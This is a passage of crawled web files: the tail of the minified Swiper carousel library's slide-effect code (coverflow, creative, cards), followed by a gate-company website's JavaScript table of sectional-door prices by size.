s=e.progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(e.progress,1),-1)),i(e,s)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),me({effect:"coverflow",swiper:t,on:a,setTranslate:()=>{const{width:e,height:s,slides:a,slidesSizesGrid:i}=t,r=t.params.coverflowEffect,n=t.isHorizontal(),l=t.translate,o=n?e/2-l:s/2-l,d=n?r.rotate:-r.rotate,c=r.depth,p=M(t);for(let e=0,t=a.length;e<t;e+=1){const t=a[e],s=i[e],l=(o-t.swiperSlideOffset-s/2)/s,u="function"==typeof r.modifier?r.modifier(l):l*r.modifier;let m=n?d*u:0,h=n?0:d*u,f=-c*Math.abs(u),g=r.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(r.stretch)/100*s);let v=n?0:g*u,w=n?g*u:0,b=1-(1-r.scale)*Math.abs(u);Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(b)<.001&&(b=0);const y=`translate3d(${w}px,${v}px,${f}px)  rotateX(${p(h)}deg) rotateY(${p(m)}deg) scale(${b})`;if(he(0,t).style.transform=y,t.style.zIndex=1-Math.abs(Math.round(u)),r.slideShadows){let e=n?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),s=n?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=ge("coverflow",t,n?"left":"top")),s||(s=ge("coverflow",t,n?"right":"bottom")),e&&(e.style.opacity=u>0?u:0),s&&(s.style.opacity=-u>0?-u:0)}}},setTransition:e=>{t.slides.map((e=>h(e))).forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))}))},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;me({effect:"creative",swiper:t,on:a,setTranslate:()=>{const{slides:e,wrapperEl:s,slidesSizesGrid:a}=t,r=t.params.creativeEffect,{progressMultiplier:n}=r,l=t.params.centeredSlides,o=M(t);if(l){const e=a[0]/2-t.params.slidesOffsetBefore||0;s.style.transform=`translateX(calc(50% - ${e}px))`}for(let s=0;s<e.length;s+=1){const a=e[s],d=a.progress,c=Math.min(Math.max(a.progress,-r.limitProgress),r.limitProgress);let p=c;l||(p=Math.min(Math.max(a.originalProgress,-r.limitProgress),r.limitProgress));const u=a.swiperSlideOffset,m=[t.params.cssMode?-u-t.translate:-u,0,0],h=[0,0,0];let f=!1;t.isHorizontal()||(m[1]=m[0],m[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(g=r.next,f=!0):c>0&&(g=r.prev,f=!0),m.forEach(((e,t)=>{m[t]=`calc(${e}px + (${i(g.translate[t])} * ${Math.abs(c*n)}))`})),h.forEach(((e,t)=>{let s=g.rotate[t]*Math.abs(c*n);h[t]=s})),a.style.zIndex=-Math.abs(Math.round(d))+e.length;const v=m.join(", "),w=`rotateX(${o(h[0])}deg) rotateY(${o(h[1])}deg) rotateZ(${o(h[2])}deg)`,b=p<0?`scale(${1+(1-g.scale)*p*n})`:`scale(${1-(1-g.scale)*p*n})`,y=p<0?1+(1-g.opacity)*p*n:1-(1-g.opacity)*p*n,E=`translate3d(${v}) ${w} ${b}`;if(f&&g.shadow||!f){let e=a.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=ge("creative",a)),e){const t=r.shadowPerProgress?c*(1/r.limitProgress):c;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=he(0,a);x.style.transform=E,x.style.opacity=y,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:e=>{const s=t.slides.map((e=>h(e)));s.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:s,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),me({effect:"cards",swiper:t,on:a,setTranslate:()=>{const{slides:e,activeIndex:s,rtlTranslate:a}=t,i=t.params.cardsEffect,{startTranslate:r,isTouched:n}=t.touchEventsData,l=a?-t.translate:t.translate;for(let o=0;o<e.length;o+=1){const d=e[o],c=d.progress,p=Math.min(Math.max(c,-4),4);let u=d.swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(u-=e[0].swiperSlideOffset);let m=t.params.cssMode?-u-t.translate:-u,h=0;const f=-100*Math.abs(p);let g=1,v=-i.perSlideRotate*p,w=i.perSlideOffset-.75*Math.abs(p);const b=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,y=(b===s||b===s-1)&&p>0&&p<1&&(n||t.params.cssMode)&&l<r,E=(b===s||b===s+1)&&p<0&&p>-1&&(n||t.params.cssMode)&&l>r;if(y||E){const e=(1-Math.abs((Math.abs(p)-.5)/.5))**.5;v+=-28*p*e,g+=-.5*e,w+=96*e,h=-25*e*Math.abs(p)+"%"}if(m=p<0?`calc(${m}px ${a?"-":"+"} (${w*Math.abs(p)}%))`:p>0?`calc(${m}px ${a?"-":"+"} (-${w*Math.abs(p)}%))`:`${m}px`,!t.isHorizontal()){const e=h;h=m,m=e}const x=p<0?""+(1+(1-g)*p):""+(1-(1-g)*p),S=`\n        translate3d(${m}, ${h}, ${f}px)\n        rotateZ(${i.rotate?a?-v:v:0}deg)\n        scale(${x})\n      `;if(i.slideShadows){let e=d.querySelector(".swiper-slide-shadow");e||(e=ge("cards",d)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(p)-.5)/.5,0),1))}d.style.zIndex=-Math.abs(Math.round(c))+e.length;he(0,d).style.transform=S}},setTransition:e=>{const s=t.slides.map((e=>h(e)));s.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:s})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:t.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!t.params.cssMode})})}];return re.use(ve),re}();
//# sourceMappingURL=swiper-bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js
body_size: 1387
content:
var calcsek = {
	'r1': {
		1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
		1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
		2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
		2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
		2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
		2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
		2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
		2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
		2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
		2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
		3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
		3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
		3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
	}
};